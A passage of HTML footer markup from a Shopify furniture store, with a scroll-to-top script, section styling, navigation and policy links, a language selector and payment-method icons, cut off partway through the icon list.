      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/all/gold-white" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/all/gold-white" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
